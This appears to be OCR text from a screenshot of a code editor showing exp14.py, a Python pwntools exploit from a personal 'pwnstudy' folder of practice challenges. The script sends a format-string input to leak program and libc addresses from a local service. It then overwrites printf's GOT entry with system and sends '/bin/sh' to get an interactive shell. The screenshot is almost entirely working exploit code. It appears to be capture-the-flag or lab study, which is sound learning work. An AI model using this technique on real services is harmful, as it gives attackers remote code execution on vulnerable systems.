 Workstation
主页
我的计算机
Ubuntu 64 位
~/pwnstudy/exp14.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
exp4.py exp5.py exp6_ret2libc.py exp7.py exp8.py exp9.py exp10.py exp12.py exp11.py exp15.py exp16.py exp13.py exp14.py dinner.c
1 from pwn import*
2 context(arch = 'amd64', os='linux', log_level='debug')
3 io = remote('127.0.0.1' , 37551)
4 io.recvuntil(b"You can only say three sentences.")
5 io.sendline(b"%43$pyyyy%65$p")
6 sb = io.recvline()
7 leak = io.recvline()
8 # 分割leak
9 if b'yyyy' in leak:
10 parts = leak.split(b'yyyy')
11 if len(parts) == 2:
12 prog_leak = parts[0].strip() # 去掉可能的前后空白字符
13 libc_leak = parts[1].strip()
14 # 转换为整数
15 prog_addr = int(prog_leak, 16)
16 libc_addr = int(libc_leak, 16)
17 print("程序地址泄漏:", hex(prog_addr))
18 print("Libc地址泄漏:", hex(libc_addr))
19 else:
20 print("分割失败，未找到两个部分")
21 else:
22 print("未找到分隔符'aaaa'")
23
24 base_addr = prog_addr - 0x12D6
25 libbase_addr = libc_addr - 128 - 0x29DC0
26 print("程序基址泄漏:", hex(base_addr))
27 print("Libc基址泄漏:", hex(libbase_addr))
28 libc = ELF("./libc.so.6")
29 elf = ELF("./pwn")
30 system_addr = libbase_addr + libc.symbols['system']
31 printf_got = base_addr + 0x4028
32 payload = fmtstr_payload(8, {printf_got: system_addr})
33 io.sendline(payload)
34 log.info("触发shell...")
35 io.sendline(b"/bin/sh")
36 io.interactive()
激活 Windows
转到"设置"以激活 Windows。
2 lines, 6 characters selected
Spaces: 4
Python